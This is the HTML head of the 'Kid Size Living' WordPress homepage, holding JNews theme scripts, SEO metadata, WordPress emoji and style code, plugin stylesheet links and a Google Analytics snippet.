_0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var _0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home - Kid Size Living</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kidsizeliving.com.au/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - Kid Size Living" />
<meta property="og:url" content="https://kidsizeliving.com.au/" />
<meta property="og:site_name" content="Kid Size Living" />
<meta property="og:updated_time" content="2024-09-06T08:44:51+01:00" />
<meta property="article:published_time" content="2023-12-06T17:12:21+00:00" />
<meta property="article:modified_time" content="2024-09-06T08:44:51+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home - Kid Size Living" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="kidsizeliving" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kidsizeliving.com.au/#person","name":"Kid Size Living"},{"@type":"WebSite","@id":"https://kidsizeliving.com.au/#website","url":"https://kidsizeliving.com.au","name":"Kid Size Living","publisher":{"@id":"https://kidsizeliving.com.au/#person"},"inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":"https://kidsizeliving.com.au/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://kidsizeliving.com.au/#webpage","url":"https://kidsizeliving.com.au/","name":"Home - Kid Size Living","datePublished":"2023-12-06T17:12:21+00:00","dateModified":"2024-09-06T08:44:51+01:00","about":{"@id":"https://kidsizeliving.com.au/#person"},"isPartOf":{"@id":"https://kidsizeliving.com.au/#website"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/","name":"kidsizeliving","url":"https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e0cca930f025fd8c9e91cbecdeca39de73460e424de9bbe0220f19f393240ed7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e0cca930f025fd8c9e91cbecdeca39de73460e424de9bbe0220f19f393240ed7?s=96&amp;d=mm&amp;r=g","caption":"kidsizeliving","inLanguage":"en-GB"},"sameAs":["https://kidsizeliving.com.au"]},{"@type":"Article","headline":"Home - Kid Size Living","datePublished":"2023-12-06T17:12:21+00:00","dateModified":"2024-09-06T08:44:51+01:00","author":{"@id":"https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/","name":"kidsizeliving"},"publisher":{"@id":"https://kidsizeliving.com.au/#person"},"name":"Home - Kid Size Living","@id":"https://kidsizeliving.com.au/#richSnippet","isPartOf":{"@id":"https://kidsizeliving.com.au/#webpage"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://kidsizeliving.com.au/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kidsizeliving.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kidsizeliving.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kidsizeliving.com.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kidsizeliving.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%7COpen+Sans%3Aregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://kidsizeliving.com.au/wp-content/uploads/elementor/css/post-23.css?ver=1765578748' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kidsizeliving.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://kidsizeliving.com.au/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://kidsizeliving.com.au/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://kidsizeliving.com.au/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://kidsizeliving.com.au/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://kidsizeliving.com.au/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://kidsizeliving.com.au/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://kidsizeliving.com.au/wp-content/themes/jnews/data/import/parenting/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kidsizeliving.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742249300' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kidsizeliving.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742249305' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://kidsizeliving.com.au/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJWLZD6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsizeliving.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJWLZD6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kidsizeliving.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsizeliving.com.au/wp-json/wp/v2/pages/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsizeliving.com.au/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kidsizeliving.com.au/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsizeliving.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsizeliving.com.au%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsizeliving.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsizeliving.com.au%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/kidsizeliving.com.au\/#organization","url":"https:\/\/kidsizeliving.com.au\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/kidsizeliving","https:\/\/twitter.com\/kidsizeliving","#","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/kidsizeliving.com.au\/#website","url":"https:\/\/kidsizeliving.com.au\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/kidsizeliving.com.au\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizelivingIcon.jpg" sizes="32x32" />
<link rel="icon" href="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizelivingIcon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizelivingIcon.jpg" />
<meta name="msapplication-TileImage" content="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizelivingIcon.jpg" />
